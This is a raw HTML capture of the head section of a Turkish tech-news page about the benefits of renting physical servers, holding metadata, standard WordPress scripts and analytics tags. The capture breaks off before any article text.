

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/
body_size: 56031
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Fiziksel sunucu kiralamanın 5 temel faydası</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.globaltechmagazine.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.globaltechmagazine.com/wp-content/uploads/2021/01/GTM_Logo_400-300x300.png"><meta name="theme-color" content="#ffffff">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Yüksek maliyetlere katlanmak istemeyen kullanıcılar, fiziksel sunucu kiralama modelini tercih ediyor."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fiziksel sunucu kiralamanın 5 temel faydası" />
<meta property="og:description" content="Yüksek maliyetlere katlanmak istemeyen kullanıcılar, fiziksel sunucu kiralama modelini tercih ediyor." />
<meta property="og:url" content="https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/" />
<meta property="og:site_name" content="Global Tech Magazine" />
<meta property="article:publisher" content="https://www.facebook.com/GlobalTechMagazine/" />
<meta property="article:author" content="https://www.facebook.com/GlobalTechMagazine" />
<meta property="article:tag" content="colocation" />
<meta property="article:tag" content="fiziksel sunucu" />
<meta property="article:tag" content="Radore" />
<meta property="article:tag" content="server" />
<meta property="article:section" content="Haberler" />
<meta property="og:updated_time" content="2017-10-04T09:38:24+03:00" />
<meta property="og:image" content="https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg" />
<meta property="og:image:secure_url" content="https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg" />
<meta property="og:image:width" content="280" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="fiziksel sunucu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-10-02T11:26:44+03:00" />
<meta property="article:modified_time" content="2017-10-04T09:38:24+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fiziksel sunucu kiralamanın 5 temel faydası" />
<meta name="twitter:description" content="Yüksek maliyetlere katlanmak istemeyen kullanıcılar, fiziksel sunucu kiralama modelini tercih ediyor." />
<meta name="twitter:site" content="@globaltechmag" />
<meta name="twitter:creator" content="@globaltechmag" />
<meta name="twitter:image" content="https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.globaltechmagazine.com/#place","address":{"@type":"PostalAddress","streetAddress":"K\u00fc\u00e7\u00fckbakkalk\u00f6y Mahallesi Kay\u0131\u015fda\u011f\u0131 Caddesi No: 13","addressLocality":"Tahsin Ar\u0131c\u0131 \u0130\u015f Merkezi No: 2 Ata\u015fehir / \u0130stanbul","addressRegion":"\u0130stanbul","postalCode":"34758","addressCountry":"TR"}},{"@type":"Organization","@id":"https://www.globaltechmagazine.com/#organization","name":"Global Tech Magazine","url":"https://www.globaltechmagazine.com","sameAs":["https://www.facebook.com/GlobalTechMagazine/","https://twitter.com/globaltechmag"],"email":"news@globaltechmagazine.com","address":{"@type":"PostalAddress","streetAddress":"K\u00fc\u00e7\u00fckbakkalk\u00f6y Mahallesi Kay\u0131\u015fda\u011f\u0131 Caddesi No: 13","addressLocality":"Tahsin Ar\u0131c\u0131 \u0130\u015f Merkezi No: 2 Ata\u015fehir / \u0130stanbul","addressRegion":"\u0130stanbul","postalCode":"34758","addressCountry":"TR"},"logo":{"@type":"ImageObject","@id":"https://www.globaltechmagazine.com/#logo","url":"https://www.globaltechmagazine.com/wp-content/uploads/2016/06/logo.png","contentUrl":"https://www.globaltechmagazine.com/wp-content/uploads/2016/06/logo.png","caption":"Global Tech Magazine","inLanguage":"tr","width":"220","height":"68"},"location":{"@id":"https://www.globaltechmagazine.com/#place"}},{"@type":"WebSite","@id":"https://www.globaltechmagazine.com/#website","url":"https://www.globaltechmagazine.com","name":"Global Tech Magazine","alternateName":"globaltechmagazine","publisher":{"@id":"https://www.globaltechmagazine.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg","url":"https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg","width":"280","height":"250","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/#webpage","url":"https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/","name":"Fiziksel sunucu kiralaman\u0131n 5 temel faydas\u0131","datePublished":"2017-10-02T11:26:44+03:00","dateModified":"2017-10-04T09:38:24+03:00","isPartOf":{"@id":"https://www.globaltechmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.globaltechmagazine.com/author/globaltechmagazine/","name":"globaltech","description":"Son Dakika Teknoloji Haberleri, Dijital D\u00f6n\u00fc\u015f\u00fcm, Yeni Sunucu Teknolojileri, Bitcoin Hakk\u0131nda Geli\u015fmeler, Teknoloji Hakk\u0131nda Her \u015eey Global Tech Magazine'de.","url":"https://www.globaltechmagazine.com/author/globaltechmagazine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ee7ac64d99aeb1e5a34144af90f28515ff1b39ab0036aac921ebd5ed0ba8e28?s=96&amp;d=wp_user_avatar&amp;r=g","url":"https://secure.gravatar.com/avatar/3ee7ac64d99aeb1e5a34144af90f28515ff1b39ab0036aac921ebd5ed0ba8e28?s=96&amp;d=wp_user_avatar&amp;r=g","caption":"globaltech","inLanguage":"tr"},"worksFor":{"@id":"https://www.globaltechmagazine.com/#organization"}},{"@type":"NewsArticle","headline":"Fiziksel sunucu kiralaman\u0131n 5 temel faydas\u0131","keywords":"fiziksel sunucu","datePublished":"2017-10-02T11:26:44+03:00","dateModified":"2017-10-04T09:38:24+03:00","author":{"@id":"https://www.globaltechmagazine.com/author/globaltechmagazine/","name":"globaltech"},"publisher":{"@id":"https://www.globaltechmagazine.com/#organization"},"description":"Y\u00fcksek maliyetlere katlanmak istemeyen kullan\u0131c\u0131lar, fiziksel sunucu kiralama modelini tercih ediyor.","name":"Fiziksel sunucu kiralaman\u0131n 5 temel faydas\u0131","@id":"https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/#richSnippet","isPartOf":{"@id":"https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/#webpage"},"image":{"@id":"https://www.globaltechmagazine.com/wp-content/uploads/2017/10/radore_globaltechmagazine.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.globaltechmagazine.com/2017/10/02/fiziksel-sunucu-kiralamanin-5-temel-faydasi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Global Tech Magazine | Son Dakika Teknoloji Haberleri &raquo; akışı" href="https://www.globaltechmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Tech Magazine | Son Dakika Teknoloji Haberleri &raquo; yorum akışı" href="https://www.globaltechmagazine.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.globaltechmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.globaltechmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.globaltechmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.globaltechmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CWork+Sans%3A500%2C400%2C600%7CBig+Shoulders+Text%3A800%2C600%2C700%2C500%2C400%7CBig+Shoulders+Inline+Text%3A900%2C400%7CRoboto+Slab%3A500%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.globaltechmagazine.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.globaltechmagazine.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.globaltechmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.globaltechmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.globaltechmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBNVTMT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.globaltechmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBNVTMT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.globaltechmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.globaltechmagazine.com/wp-json/wp/v2/posts/15322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.globaltechmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.globaltechmagazine.com/?p=15322' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.globaltechmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.globaltechmagazine.com%2F2017%2F10%2F02%2Ffiziksel-sunucu-kiralamanin-5-temel-faydasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.globaltechmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.globaltechmagazine.com%2F2017%2F10%2F02%2Ffiziksel-sunucu-kiralamanin-5-temel-faydasi%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.globaltechmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--accent-color:#fff}</style>

    
	            <style id="tdb-global-fonts">
                
